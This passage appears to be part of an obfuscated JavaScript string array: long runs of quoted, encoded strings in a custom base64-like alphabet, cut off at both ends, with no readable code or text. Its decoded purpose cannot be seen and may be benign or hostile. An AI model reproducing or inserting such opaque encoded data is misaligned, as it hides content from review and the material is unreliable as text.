uHNmK1uvxnk','zZnpv1fZsJfgsK5ftw5lu3rls0rcne1Twtrmq2qXzuzW','sJnRCePTsw5lu3rls0rcne5esMLmq2ryu2S0A0P5A3jt','zfC1AMrhBhzIAwHgtevzCguZwMHJAujyufzrn2nTvJbK','C2nQmtDMvhr5vZjfEuTeqJrorejQtenKmfHwvJfkEwXK','u3rls0rcne1xtxHmq2m0sMLotuP5A3jtAwD3zurwAK1P','odnNswHpwem','utj0AvKXy25mq2rWyLC5rfyXrLvrBgmYvNLJC0OYrLPt','BeXdzeLJu2HxsNLRCLnPz3DLrfjQtvn3BLDQsLzxu2nW','s0TeqJror1e0tenKnfnRCfnkEwTYu2LND2veyZfAAxDU','ovLABKz4sNL3BLL6AhjpwfzOzwPRBKXdzfHoBgHXvJa5','mg9VtuHNmK56y3nkELPPvvHnBKTtDeTlrei0tvrvneXd','mg9VtuHNmvPuvxnkEuzKuZfnBKTtDeTlrei0tJjrmeXd','y3nkmJvTy1Hwru9hoxjkExDUvJfgq1KWCZrImdvTwNPr','mgHRuta0BKTtDeTlrei0ttjjnuXdzgfnBfzAsNLRCLnP','m2TUs1n0s0TeqJrov1v5tenJm2jTDdvkEwTYu2LND2ve','BxnStNLJCeSWB29nsgD5twPJC0OWrNjzu1vUs1n0s0Te','BMXytKDWqMvxrw5mq2rytLrOB1yXrNrAvMrsuNLJC0OY','rKu0yJaXA1Lty3nkmfzeyNPsBvrvwMPurwnUtenKq1DU','mK5tuti5ywjQsKHkExDUvNPJngfSzfbvmhHyvwTJBKXd','AhzuBKPOsNL3BMfStNjxvZLeytjgwfvuuw5mq2r0uti5','tuHNEvL6uxnkm1jLs0nNBKTtDeTlrei0tw1zmKXdzfjt','mJvjsNLRCLnPz3DLrgmZwvn3BK9vqMHvu2nWsZbVB01i','wNjkvgnUs1yWovnPz3DLrgn6twL3BMvPrw9kAwnWsZbV','q2rjy1nOv0P5A3jtAwD3zurrmvL5D25LrxblvwLJCeXh','rZLjsNL3BLyXqMTArKjSzfrKwfveqw5mq2rSutjZmgnx','vJb4m1eYou5zBKvUtenKne9hoxLwEMmWuM5KweP5D25J','CKP5A3jtAwD3zurjEe1PD25xAKPwv1nJCeSWB29nsgD6','qJrnEKK0tenKzvfxsJzkEwTYu2LND2vevxHpq3DUtvrw','AwnWsZbVB01iz3LzAMDZsJnOs1nSsw5lu3rls0rcne5T','sZbVB01izZnnr1fZsNPvELvvz25lu3rls0rcne1uvM1m','vMmXvNLJC0OXzffomLjmwLDwv1yXsxDkExDUwLrkwffT','ExDUwgTgAwvPy3blmg9VtuHNmK9hwxnkmhHyyw5fBKTt','v0PvvKnJC0OYEeXuELz6yLC5uKP5D25KvMr4vKzJm1v6','ngj6Bg1zu2nZsJfKu1vTuK5zvKPQvvDsreP5D25wELf2','AZrRsNLRCLnPz3DLreuXtxL3BK4YnxjLu2nWsZbVB01i','yM5sCgjUvMXpmZfPy21wAgf6DdLMu2GYteDgEvOZvNrA','mujOsNL3BMjQAhzABgrsywXgwe5Rog5mq2ryvdbkA1vi','CeSWB29nsgD6tLrzC0P6tNHzvwnUs1n0s0TeqJrov0K0','BdftwePXsNL3BMvRtNznBgrsww5gwe56z25mq2rVu0DO','zeHwEwjPqNLqAJf6tZmWC1PgDeTlrei0tvDjEuXdzeLA','EMq0wtfcrgf6vLHvBgG2sNL3BLL6AhjoA1jyy2XrBKXd','uM9Hwe5IsJfgB1DUqJzHEwrKs1r0ouXhBgjkm0j5yJns','AxDUzw14s055y3blmg9VtuHNELPxsxnkmNHqwvu4BKTt','sZbVB01izZbAvgTZsNLrEgruqw5lu3rls0rcne56qtfm','sM5VBKTwmdLABLz1wtnsCgiYng9JAxH6teHrCguZsMXK','EuXdzhLArKjVsNLRCLnPz3DLrff3tun3BMryAeTHEwnW','y3nkmKzuyJbOwe5TrMHrBgnUtenKwe5vtMHKA2q0wKu5','DeTlrei0tLDwAKXdzejHmKvSsNLRCLnPz3DLrfKWtvn3','D25wELv6wKu5va','wtjOALvfzfbkExDUvNPsyvPfCerImhrytLrbCKP5D25w','wwXgEKP5A3jtAwD3zurJEe9dD25KwgHHyxLJCeSWB29n','B1zPy3blmg9VtuHNEu9xvxnkEKuXuwTnBKTtDeTlrei0','y3blmg9VtuHNEu1QA3nkm2WZyMTNBKTtDeTlrei0tMPO','wtfgAeP5D25HvMHVwKvWDgiWwKDzu2nZsJfJmeWYtKLv','wgTUtenKwfviuMTvv2HqzvzKugnty3nkmwmYzgXcwe5f','sZbVB01iz3PnrfvZsNPSqvLwrw5lu3rls0rcne1xsMHm','s0TeqJroALu0tenJm2jTDdvkEwTYu2LND2vey3Pnu3DU','z3DLreuXwxL3BMneqxboAwnWsZbVB01izZbprgnZsNLg','mLj5y3nkmwmYu0vgwe4YvtrJBgnUtenKrfKYvLbwELv3','zwLSn2rTrNLjrtG5ver0EvPyuJfJBtrNwMX0ueTeqJrn','n2H1tKvQrq','wu5Tze9kEwTYu2LND2veyZfpu3DUtMPcyvr5y3blmg9V','tun3BMvTEeToEwnWwfnOqKXiAgjwq2D3zurjEe1tD25t','BuLZsJjKvLeXng5lu3rls0rcne5Qvtfmq2n6y1DgseP5','vff4tenKnuTtwMLkEwTYu2LND2veuMHoq3DUvMPgA1nd','rLzOsNL3BLyXqM9ArtfuyJjgDwjxovnkExDUyvvoCMqZ','AeP5D25wmdLZwKvSAgjhtK5ArgDUtenKwe56qNPJBuPH','m0z4vJfjneP5D25Kr2HvtKzKuMrhtLDzu2nZsJfKu2rh','rZLpwKvJBKXdzfHoEK5Qu0voCK1RrJfsEwnZsJj0vgiW','rZLhsNL3BLPisMTArLzuyJbWr1j5y3nkmKz0yJb4wfr6','tJnfBKXdzfHvAK5RvercsgrSzfjuEwnZsJfJmgvuzfHu','BuvZsNPKrePUB25lu3nUwtjvBLHtAhPmq2nUs1nRC0P5','uuDguKP5A3jtAwD3zurwBvPPD25rv3rOsLnJCeT5AeTl','zfHtAZrRsNLRCLnPz3DLreL6tKn3BLmYmgTtEwnWsZbV','AKXdzdrtA3btsNLRCLnPz3DLrfuWwwL3BK15wJjLAwnW','BKTtDeTlrei0twPJEeXdzdzju2DTsNLRCLnPz3DLre16','tNPnC0OWBdjkvJrUs1yWB1jtEeDlvhq5tevoyLzdz3DL','sNLRCLnPz3DLrgrOtNL3BKLvCgjuAwnWsZbVB01izZbA','rgHYvuzJmfqXy25mq2ryvuDku1z6vKXnBgrruxLJC0OX','AwvTBdbkEwTYu2LND2vevtfAq3DUtvrwq1f5y3blmg9V','q2rHtwXwwKP5Bgrlr1PIwvrbB01izZfpvevZsNPnBwrU','v0nJC0OYzZrHmujYutj0CLyXqtbkExDUvJfgnfPfmuPI','sJnwnfnTC25lu3rls0rcne5xrtjmq2q2svnNBuP5A3jt','tvn3BKPuzhfAq2nWsZbVB01iz3LAveLZsNPvELvvz25l','q1z6uKHkExDUvNPzEe9wyZjAvMH6vNLJC0OZqKrImLzy','veHfBKXdzfHomwq2vJa5Bfrgzfnnq2nZsJfJmgjxEfHu','wJjLAwnWsZbVB01izZnAr1LZsJfgsK5ftw5lu3rls0rc','uKHprZLesNL3BMmZsJrzmdfuytnsBwnty3nkmwrrzwT4','EwnWsZbVB01izZjov01ZsNLrEgruqw5lu3rls0rcne1Q','u3nVu2LND2vettrnExDUtxLAmMvPy3blmg9VtuHNEu5u','mxbOvtjZEvyWoxrkExDUvJfkD1PgrLHtBu5nvJnvBKXd','y3blmg9VtuHNEK9hrxnkmwrlvgLrBKTtDeTlrei0tNPk','y3nkme00yxPOAgmXqKrkExDUwwXoCMjhnurHmMHyvhPr','u3rls0rcne5uuMTmq2mXttfgsuP5A3jtAwD3zurKAe5P','ufOWBffHAwnZsJbAvgiZBfHvrxD5vNPKnuP5D25wmujt','ree0sNL3BLPStNzHrMrqu21sv1uYDeHkExDUvNPAnwiX','t0rrC0OZqxDIvevUs1n0s0TeqJrovgS1tenKD01hmhHk','vti5veP5D25wEMrizezKuu1gsLHvwfvUtenKEwjxouDw','tenKwe5gzhrwmdLuwwXKue5dy3nkm2HTwM1kmK9hoxrk','AwD3zurnnu5PD25KrJrVs0nJCeSWB29nsgD4tvrRC0OX','zfzyvw5lu3rls0rcne5uvtfmq2qXzuvWCKP5A3jtAwD3','s0TeqJrorgS0tenJnvfhrLjkEwTYu2LND2vevtrnu3DU','sNLRCLnPz3DLrfKZwvn3BK5utLjtq2nWsZbVB01iz3Ho','mujTvw1gBMvhtLDsEwnZsJjOEfndovHvvxbRveDfBKXd','ugnty3nkmKP4uM1ssfuYodbLrMnUtenKwe5towPwrZfY','C0OXwxHArwDUs1n0s0TeqJrnBveZtenKtvyYChHkEwTY','BMfxttnzmdfeyta1wfvgy25mq2qWv1roALzxmxzurMrs','nZnAAeLUtuS','s0TeqJroAKL3tenJEMnxrKHkEwTYu2LND2veyZjnAxDU','sJfJmwjvtLHvrZfvvJfkseP5D25wmuj3wKvZngiYwNnr','BKXdzdrrmJLtvJa5wwrSyZfLu2nZsJfJmwvyAfHumLzX','zfbzu2nZsJfKuW','B29nsgCXt0DzC0OYEfbzvtHUs1n0s0TeqJrnv1uYtenK','EwTYu2LND2vesMPpq3DUvwW1se55y3blmg9VtuHNmu1e','y25lu3rls0rcne5Qvtnmq2q0u2TWu0P5A3jtAwD3zuro','B29nsgCYtw1zCW','wML3BK1uvKnrEwnWsZbVB01iz3PAAKLZsNLvm2fTuw5l','A0XdyZjzBez6sNLRCLnPz3DLrfjPtxL3BLmYmgTtEwnW','tenKELLTAZjwmueZwtfcAeP5D25AwfjVwKuXrgiYnxPw','sJfJmLPRvLHovfjnzdnfBKXdzhzuAKf5wM5kCeP5D25w','ng5lu3rls0rcna','wfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzy','zeTkBtLXsNLRCG','AvLUAhHkExDUvJa5C1KXrKrHmhHSu2XJBKXdzfHvvgrQ','neXiA3bLm1POy2LcuvbvDZDJBvyWzfHkDuLhwMjvq2D3','zurKBfPPD25osgHSwgLJCeSWB29nsgCYtw1nC0OYsJzH','txnkmKO2yvHrBKTtDeTlrei0ttjjmKXdy2HtBhrpsNLR','BLjmu0nJCeSWB29nsgCZwtjjC0P6vxPvvwDUs1n0s0Te','mwrtzeDsvvnvwMPuvwHysNL3BLfSBgTArLf3wLrJBKXd','BKTwmdLABLz1wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrN','sgW1vti4nvLUrw5mq2reyuDkDLeXtNzuAwnZsJncs1zT','AhLmse1WztnkBgrivNLIAuj5sZnnn2ztEgTxmg9VtuHN','D25HvK52uMXKuMjTuLHoBgnUtenKCvrRttbAr05usNL3','rxruyJa5DLj5y3nkm1PnywPwmvuYoxHkExDUvNPABgjf','q2nStJjWA0P5A3jtAwD3zurwA05dD25vvwSWuxLJCeSW','zhrIm1vUtenKwfvRsMTwwe5Rwtfkme9dy3nkme4Xvg1o','sNL3BMrgtNzrBgrst1HSwe5fy25mq2q1wwXnELz6zhHt','u2nZsJnADgiWowXHsgHQvM5fBKXdzdzzEMrRvKHAmu1P','y3blmg9VtuHNEu1etxnkEMresM5VBKTtDeTlrei0tw1n','nteZn1rfthfwwa','DfHoBKP0zfHfBKXdzhLnwgHQu0voCMngzffoq2nZsJiW','tenKA09hotjwELjyzeHAweP5D25Jvu5Yt0Dosfnfuw5m','tvDZEvr5y3nkmwmZtLHwwe5hvKzrBKvUtenKEMjxDeTz','u2H0ufDAyLnPz3DLrev4wLn3BMneqxboAwnWwfnODeXi','r283y21wmgrysNvjsfjVyvHoyKOYDejusei0zvnKzeTi','m01QA3nkEKznvtfZBKTtDeTlrei0tw1vmKXdyZnrEvO2','sgD4tNPzC0OWB21ImM9Us1n0s0TeqJrnAMm0tenKmfHP','utjmq2qWwfzwmuP5A3jtAwD3zurgBfPdD25wAKzRu0nJ','suvLrvK','Ae1dD25ome1TzwLJCeSWB29nsgCZtxPJC0OXzeTuAvfU','vNPKse1dy3nkmwmZutnsngrfnwTwA2nUtenKEfrfCgPv','s0rcne1TwMXmq2r3tunRmKP5A3jtAwD3zurnD05dD25v','D25wELL6wKvWDgiZuLHorejysNL3BMnhsJvsmwrrvM1o','AwD3zursAvLtD25zBNbWzenJCfHumw1KvZvQzeDSDMjP','CLnPz3DLre0XtNL3BMvfCeTvAwnWsZbVB01iz3HorefZ','z3DLrgrQwML3BK5QqMfuEwnWsZbVB01iz3LnAMDZsNPK','CZLJu3HZufDAmwjTtJbHvZL1s0nSn2rTrNLjr0v5ufvV','zgXnq3DUsKrgmu1dy3blmg9VtuHNm05evxnkEMXbwvzf','ww5VBKTtDeTlrei0tNPOBeXdzhDnrZb4sNLRCLnPz3DL','vLDty3blmg9VtuHNEK9usxnkEuzlvZa0BKTtDeTlrei0','q1OXtNjKrMrryLnJC0OXzfjrBvjpvJfAALqYuJvkExDU','y3blmg9VtuHNEe1xuxnkEMDTstb3BKTtDeTlrei0tMPz','s0TeqJroBvzStenKyu1SvLPkEwTYu2LND2vetxLpu3DU','sfz5y3nkmfjUu0uXngjxoxjkExDUvJfbm1PfEerImfPO','nujzBM9Us1n0s0TeqJroEK5StenKD01hmhHkEwTYu2LN','vfvkALrfy25mq2ryvdi1svz6vM1tsgXOsNL3BLyXstfs','ng9lq2nWsZbVBW','vw5cALiYmxjrBtvyyLnJC0OZwNPIr1jjt0C5wMffy25m','sgCYwMPzC0OZBdnIA2DUs1n0s0TeqJroEMSWtenKzvfx','rgrTwML3BLDQsLzxu2nWsZbVB01iz3LoAKvZsJfkzvj6','m0PeyJngwe5UBhrswevUtenKB1LUqMPtrK5Yy1zKufLt','BKTtDeTlrei0tvrAA0XdzdvKmJvjsNLRCLnPz3DLreKW','m2XuyJbsnLeYoxPAmwnUtenKm1nRCgTtm1PSzgLJC0OY','s0rcne56y3Hmq2ryu2S0A0P5A3jtAwD3zurJEvPPD25k','mKv4s0rcne5evM1mq2qWwfzwmuP5A3jzvevVtuHNme9u','mJbRu3LJCeT5zg9kmtbWtZbfCKT5BhbAAwGXvZfrB01i','wxDKwgW2vti5seP5D25wmuztwtbOBfjeqLHovwnUtenK','wKTzmda0yxPwwfvftw5mq2rSv2PctfyXsMfzmvP4sNL3','BLLwtNzsvMmXttjotvuYDffkExDUwKrODMfSzffIA1j5','ALLtD25KwgHHyxLJCeSWB29nsgD4wwPRC0OYsJzHwffU','v214ALnRtNjomJf4sNL3BLyXqtvoBgmWt0rcwfqWog5m','tfv5y3blmg9VtuHNm05uwxnkmuzktKvnBKTtDeTlrei0','m0PRvuDNBKTtDeTlrei0tMPRm0XdzdzIrw8ZsNLRCLnP','zZjorfvZsJfNmLOWng5lu3rls0rcne4Ystrmq2mXttfg','ywLJCeSWB29nsgCZtNPnC0P6rK1vmxnUs1n0s0TeqJrn','AwD3zurJD05PD25KBxnStNLJCeSWB29nsgD4t0DjC0OZ','BvLPD25LBxHltNLJCeSWB29nsgD5tuDfC0OXwNjnmfvU','u2nZsJjkmgjuBfHvBKjQvLDfBKXdzhHIv3n3wwTKrvDd','DeTlrei0tvDAAKXdzdfLrNbYsNLRCLnPz3DLre14wvn3','B01iz3LAAKfZsJfkzvj6y25lu3rls0rcne1usxDmq2n4','mJLTutnKBgrftw5mq2rWy1vWALnhmxjrmwrqtunJC0OY','twjgyZnAve5cwvnJC0OZCeTwBvjot0C4mgiYrw5mq2rS','Bu5uvNLJC0OYvtrImhHhyZjgBeP5D25Hme5Yvw5Kwvnf','EfLxuxnkm2TWsM1jBKTtDeTlrei0tJjsA0XdzeXIu1jm','uKXkEwTYu2LND2vevtjpq3DUtKHOBfHPy3blmg9VtuHN','AwD3zurzne5PD25nm0zOuNLJCeSWB29nsgCWtvrrC0OW','m2ruqw5mq2qYwtj4A1vxvNbKEwnZsJjJngiYzhzxvNbQ','ELjty3blmg9VtuHNEK1QrxnkmuzktKvnBKTtDeTlrei0','BLDTEgPtA05YutfKuvLty3nkmwmXzeDove9hDe5KAZvq','wtfcseP5D25rv2HpwKzAB2nyrw5mq2ryvvHcALzRmvvx','A3nkm2TWsM1jBKTtDeTlrei0tKDnEuXdyZfnmuzjsNLR','BLOWtNztvvz5wvvrBKXdzfHumMHQvLCXCLPhEdbAu2nZ','mNbeyJj0wfqWwMTvA05YthLJC0OWrJfHr05uvtj0wfyX','Buz5suvRovH6qJrnELKYtvrnne4YutDKmMHWyKDvB0Lt','weP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLf','y3blmg9VtuHNme1Quxnkmhr0sKvZBKTtDeTlrei0tNPz','y3nkmwrsuM1svgvivLzwmuu0sNL3BMjwtNzABgrqy21w','BKTtDeTlrei0tMPrnuXdzeTkBtLXsNLRCLnPz3DLrfjT','AxDUtJbnBwvPy3blmg9VtuHNEvPhwxnkEK54wvvJBKTt','CeXhD3bpmZbVs1nRnW','wtjNB2vwDdzlExrKs1H0ALLytMXkEKfUt25kBgrivNLI','mNn5vNPvnfDPy3nkm05jyLvOwfqXsMPwBuvUtenKwfvR','suP5A3jtAwD3zurvEe5tD25oAKjHvhLJCeSWB29nsgD5','nMjfBZnkEwTYu2LND2vestrnExDUzuvWs1vPy3blmg9V','s0rcne4YsxHmq2rkzgLwzuP5A3jtAwD3zuroAvL5D25z','mg9VtuHNEvLutxnkmwrlvgLrBKTtDeTlrei0tNPSAeXd','BhDkEwTYu2LND2veuxPpu3DUtM1kuMn5y3blmg9VtuHN','vfPOtenJm2jTDdvkEwTYu2LND2vertvnq3DUtvrwq1f5','DhDwmuO1sNL3BMnwBe9zmu50ytb4ALz5y3nkmwmZttjs','s0rcne5urtvmq2rlsM05CuP5BgrlsfvZtuHNEfLtA3bp','og5mq2rytKzWA1vhmxjHBgmWwvrbBKXdzhjvmJL4vJfc','vxLnExDUww5WCgrdy3blmg9VtuHNEe9uy3nkm1PYsLrJ','CeSWB29nsgD5wKDvC0P6tNHzvwnUs1n0s0TeqJroBu01','r1jvyLC5ywjftNztAwnZsJbovgiWnvHvvZv6vNPwteP5','rNnLwefUs1n0s0TeqJrnEMSZtenKmwvfChjkEwTYu2LN','rMnvsMPwvZf2yvzKuvf5y3nkmwmZuM1ovfeYDg5wmuP4','uNbImJrVzhLSn2rTrNLjrK05ver0EvPyuJfJBtrNwMX0','v1LZsNPNBuKWD25lu3rls0rcne1xsM1mq2nStJjWA0P5','ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDA','sfLZzhLSn2rTrNLjr0uWufDfEu8ZsMXKsfz5yMLcBvCY','me16uxnkEvuZyw1rBKTtDeTlrei0tKrJEuXdyZrkAu5n','D25sBu5ZwKvOvgj6uNzzu2nZsJnkDgf6Bg1zmKPesNL3','vfLxmxjomwrtvxLJC0OYsNrIEtLyvvHsA1zhmxjmEwnZ','tML3BK9dwwPuq2nWsZbVB01izZjor1vZsJbgCLLtvw5l','zffoq2nZsJfKuvrTuKPuA2n6vJffD0P5D25wmuP3wKzn','C0OYA3Dpshbfuti5nKP5D25wELzRwtfcrgeYvLHvvtLW','vgeWDfHuELfUtenKwfvQtMPvBe5YvfCXyvz5y3nkmNru','u3rls0rcne1uutbmq2rmyLnsteP5A3jtAwD3zurvELPt','qJnqvei0tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LS','re15tenJnePPtK1kEwTYu2LND2vewtrpu3DUzfHOs2f5','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','rfuZtun3BK1uvKnrEwnWsZbVB01izZbArfvZsNLrEgru','wKTtBvjovti5DweYrw5mq2ryvvzcywjgtNzrm1j4sNL3','z3DLrfuZwKn3BK0ZrMHsEwnWsZbVB01izZfAr0vZsNPf','DdLmsfjIvenNDW','D25wELzSvfHkDgiWDg9Ju2nZsJfKuvPUwNjprZL1uvvJ','s0rcne0Yvtvmq2qYyxLvm0P5A3jtAwD3zurfm1L5D25I','tKrrC0OXsJbtmgDUs1n0s0TeqJroALzPtenKBLzvtMvk','t0P5A3jtAwD3zurvm1LPD25urMrXy1nJCeSWB29nsgCZ','uKzJBKXdzfHor3HRvwPOCMqXyZjwEKfUtenKwe4XsMTv','mhbqm2rWyM1sDMr6CevxmvvVtuHNmfPeA3nkmgHRuta0','EwnZsJbgmwfhtLvrmNr5vJfgBeP5D25wELf6wKu1rgiY','Dvndy3blmg9VtuHNm1PurxnkmwrlvgLrBKTtDeTlrei0','uKHkExDUvJfgq1KWCfrHmhH3v1CWBKXdzhnIvZKZy1Hj','txDuEwnZsJfJmLfTuLbvmJLdvNPwmvLPy3nkmwrrzuDo','EdfHrMrtwvnJC0OYCe9rmK52uJa4BKXdzhnKmxbRvuzo','vMvkEwXKs0nJBKTwDgHnq2D3zurzEvPdD25vBdvitNLJ','vvniAgHkExDUvJfcmfKXsLrHm2XOv0zJBKXdzhrvmJK1','nJK2odrKzgHireu','ALjytM1vBKXdzhjIv3rsyurOCLvwzfjAu2nZsJboALmZ','BK5QqMfuEwnWsZbVB01izZnovefZsJfWvK5gtw5lu3rl','s0rcne16utvmq2rkzgLwzuP5A3jtAwD3zurJmvPtD25K','wKHIA29UtenKnG','zZfnEKLZsJbgCLLtvw5lu3rls0rcne5uwM1mq2rnvJjW','yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrn','BLmYmgTtEwnWsZbVB01iz3HoAMDZsNPSqvLwrw5lu3rl','z25lu3rls0rcne5hrxPmq2mXttfgsuP5A3jtAwD3zurs','we5uzgPvmu5Yv1nJC0OZBg1pvejyvuzAALvUrw5mq2rZ','ExDUvJfgt1PgwxHHvLzyvdbnBKXdzfHvrKPRu1vOr1KW','EMDZsJnszuTdz25lu3rls0rcne1TtMTmq2rjwKvot0P5','BgnUtenKmLDhAgPtvgH2tJfKuLj5y3nkm0L3zw0XwfvU','m3b1vNPKweP5D25wEMqWwtb0rgf6BfHuEMHgsNL3BMvS','B29nsgD6wvrvCW','Ee16zZnArNnUuLHSrLrhvLrkmta5ufqXmwjTuMXABwX1','rei0tMPfD0Xdy2Tnwfv3sNLRCLnPz3DLrfPPwwL3BK9d','sZjwtLr5y3nkm055ttjovu9hDe9HrwnUtenKwfr6BePA','tenKnLKWtM5wmuzxwtfAEeP5D25wELzWtwXKu1PxwLHv','CeTvAwnWsZbVB01izZjzALLZsNPsnfPwng5lu3rls0rc','uxnkmgH4s0zzBG','vJfcCu1SyZnsEwnZsJjsrgiYBfHomgrlyZnfBKXdzg1J','sNL3BMvRDhDzmhbiu0zRBKXdzfHvrfzVvNPwrgvSzffH','reKZtwL3BKPerJfnq2nWsZbVB01izZbnv1LZsJbOA1eW','re0YtMPfEK9ezgTxEwrgutnWDMnTC25yvNrTwfr0CfPP','tuHNmu5evxnkmuPLuNPJBKTtDeTlrei0tKrNmeXdyZbL','mwmZwvuXnMjxouLIrwnUtenKmLLRzhbwmuuZwta5seP5','mMWZzfzOrK9hodjkExDUvNPAB1PgvKrImePytM5ws0P5','nu1dD25xAKPwv1nJCeSWB29nsgCXww1vC0OXB3LwvMTU','zez0tuTeqJrnv1L3tenKtvyYChHkEwXKufDAmwjTtJbH','v21svLj5y3nkmwmZv21otu9hDdrwmdLezunJC0OZuMTA','mgfxoxvlsgnZzwLSn2rTrNLjrKK5ver0EvPyuJfJBtrN','mg9VtuHNELLurxnkm29Os0nzBKTtDeTlrei0tLDjEKXd','CLmYouHkExDUyuzKmfKXvLrHmfPyvw0WBKXdzgHprZHY','D25twfLSwgLJCeSWB29nsgD6tM1zC0OZwNjkvgnUs1n0','mgrrsNL3BLyWotrArLjltJjovLj5y3nkmwrrt1zACK9h','nfDTC25lvJbZsJjJBKTtEdfqwfjIwMX0Ae1Pz3DLrfKZ','zfHovZb2uLvoDMiYDhHkExDUuKDwq1KWEhHvsgnUtenK','yNLJC0OXzfbpvtfytLHgm1yXqJvkExDUuMToDK5SyZbp','tenKDLPfnwTvvZf2u1HWweP5D25wELv2wta5DgeYntru','z3PAre1ZsNPnBq','A05Yzg14ELjhC25mq2rytMPOEwnvCgTArwHOsNL3BMfv','mJbvyLDbugm','z3HnBvvZsJnACKPuy25lvJa5wM5wDvKZuNbImJrVzhL4','uw5mq2q1uZnOALvgtNjurMrsvhLJC0OXzfjAA05ytKzs','sNL3BLfvnwfzmdLuytbSwfvhvw5mq2rdvg1WmvyWow9z','wwXAALmYrw5mq2rytM14A1nQAhjABKzlyvnJC0OXzfjn','wfvQtMPwvwnUtenKr2jxoxzwEMryt0HgweP5D25wELjl','AxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvf','v1eYC3zrwfPmsNL3BLP6AhzIrMrry2S5r1j5y3nkmwrq','DvyWovnArKu0ytfzBKXdzhbprZL5vNPKyvKWmxrHExnU','rxnkmg9TyJjVBG','tMTArwHuyJjSmgnty3nkmwrrttjsvfngCgPuBKz4sNL3','AeP5D25LAKi2y1zKu0WYtLvzu2nZsJjjngj5ovHov0zt','twXwwKP5A3jtAwD3zurKAvLPD25KrJfwzfnJCeSWB29n','ww1gC0XfuMjwu2D3zurkBfLPD25kvgrXwKnJCfHtAY9A','yLLuqw9nsgCZtMPzC0OXzZjAmdrUs1yWB1PSDgHnq2D3','D25HmhH0vKHkrgiYsw5mq2rOt0C5rLyXrLvtBgmZzfnJ','C0OWB21ImM9Us1n0s0TeqJroALeZtenKnKLtz21kEwTY','CLnPz3DLreL3wxL3BKLwmuXvEwnWsZbVB01izZfove1Z','tenKtvyYChHkEwTYu2LND2vevtbzExDUtKHOBfHPy3bl','vtbmq2n6y1Dgsa','rK5jvg1osvDRy25mq2rTt0C5AwnRzerwEwnZsJfKugvh','EwTYu2LND2vettvnq3DUu0DsrfrPy3blmg9VtuHNmvPu','zezJmMrvsJbJu2nZsJfKu1fTuLvJvuPQvuvWBeP5D25r','mtGXmZiZveDzD3zU','CeP5D25wELjiy0HNngiXzg5sEwnZsJnSBMftDfHvA3nU','vvu4BKXdzejxvwr2vNPwnvrty3nkmwrqu21ovwjxoxrz','q1f5y3blmg9VtuHNEu9uwxnkmgHRuta0BKTtDeTlrei0','vfjQtenKs0PToxfkEwTYu2LND2vewtrzu3DUv0rABLrP','uM1mq2rztM1Kt0P5A3jtAwD3zurrnvLPD25ove5su0nJ','EfPvEwnZsJjNEfzTuKTIv3rhuKHfBKXdzhHsEtLRvwPO','u0nJCeSWB29nsgCYwvDvC0P5uxHKvefUs1n0s0TeqJrn','sNL3BMfUstftvMrsttjss1z5y3nkmJH6vdnSre9hodfk','s0zzBKTtDeTlrei0tvDwAKXdzg5wvu5LsNLRCLnPz3DL','qJrnALeWtenJmK1gCfbkEwTYu2LND2veyZbnExDUy0rc','neXiA3nLAxHctevjC1f5EevmrvvZuMLRn2ztEhLxmKv5','vNPsmwjwzfjrm05yvuDvBKXdzfHom1jQvfzoCLzwzfft','s1DTwMXkExDUvNPwDwngzfnnvxbhy1nJC0OYyZrImey2','v21vBKXdzfHomLjQuZboCLfwzfjsmu1UtenKwe5PowTv','u2D3zurgAe1PD25kvgrXwKnJCeTtC3rJr0z5yZjwsMjU','ExDUzuHgAgrwzffomK5uwvnJC0OXzfnHr1jpvJfWALuX','wvnvBKTtDeTlrei0tMPsAKXdzdbyvLyXsNLRCLnPz3DL','txbysgD5tunWnW','u3rls0rcne1QrxPmq2rnvJjWEeP5A3jtAwD3zurgBu9t','zurAAfPdD25xBfuWvxLJCfHtAg1xmKv3s0rcne5Qy3Pm','sNLRCLnPz3DLre0ZtML3BLyWCe9kq2nWsZbVB01izZjn','sJfJmvr6zhPvmJL2wKvJBKXdzfHvr3HRuJbOnfKWCgHp','qJrzmhruytaXCgrftw5mq2q0wKvKuLyWounzmdLysNL3','uLHOD0ThwMjtAwD3zurvD1PdD25Lu2TTwwLJCfHtD25A','y25mq2rRvti5rfz6zhDzmgXeytjJBKXdzfHumKPxwLzo','ueP5A3jtAwD3zurnne5tD25zBNbWzenJCeSWB29nsgCW','mtyYmti0rfriwwzx','B29nsgCXt0rJC0OYEfbzvtHUs1n0s0TeqJrnALzTtenK','mg9VtuHNmu1Qqxnkm2Hlu2XjBKTtDeTlrei0tw1sAKXd','zKH3B2jumw1xmg9VtuHNmLPTsxnkELv6vvvNBKTwmg9H','og5lu3rls0rcne5uyZbmq2rxtvDssuP5A3jtAwD3zurr','ELPey1nJC0OXzfjxBu5vvtjZEvLwAZrkExDUvNPsr1Pg','Ae15D25wAKzRu0nJCeSWB29nsgCZww1fC0OWDhrkrxnU','AwD3zurrmK1PD25twfLSwgLJCeSWB29nsgD6wwPvC0OY','uvz6uM9zmgqXvKuXnK9hDe9wELe0sNL3BMiYmxztvMrr','ELu0y1vgweP5D25JAMH2yJfKu1zeqLHoBvvUtenKwe5S','vJfcteP5D25HA3bjzfzKufPhuK1wEwnZsJjKDgiWwNrz','ELKWtenKmfHwvJfkEwTYu2LND2vevtrzExDUww5WCgrd','teHJC2vdEdvmsg9Zuvn4q0TuDdLmsePIwvrjB01iz3Hp','z3DLre5Pwvn3BMneqxboAwnWsZbVB01iz3PAALfZsNPS','m09uz3nkm1y0v21ZBKTtDeTlrei0twPjEeXdzgHIsgX3','sNLRCLnPz3DLrfPPwLn3BLzTC3Psu2nWsZbVB01izZfn','y3nkmJLuytfcm1nxnhzkExDUvNPwwe9wzfnwmu5yvuu4','yZnkEwTYu2LND2vewM1zu3DUsLrKCvPdy3blmg9VtuHN','C0OYnvHtEMXyvwXWALnxrw5mq2rWwtfotvyWotbzmuP4','s1n0s0TeqJroBvu1tenKmMf5vtnkEwTYu2LND2vey3LA','BgmWuJbkwfvQqw5mq2qWwKroALrwtNjsmNHisNL3BLjT','BvPIu2LND2vertbnAxDUy21suwfdy3byu2H0teDWyLnP','m0j0yJfOwe